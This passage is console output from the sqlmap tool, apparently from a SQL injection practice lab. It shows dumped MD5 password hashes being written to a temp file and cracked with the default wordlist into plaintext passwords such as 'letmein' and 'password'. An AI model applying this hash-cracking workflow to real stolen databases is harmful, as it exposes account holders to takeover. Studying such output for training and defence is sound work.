 do you want to store hashes to a temporary file for eventual further processing with other
[15:24:18] [INFO] writing hashes to a temporary file '/tmp/sqlmapkp4c_wst19335/sqlmaphashes
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[15:24:25] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[15:24:37] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[15:24:44] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[15:24:44] [INFO] starting 4 processes
[15:24:45] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[15:24:47] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[15:24:48] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
[15:24:49] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'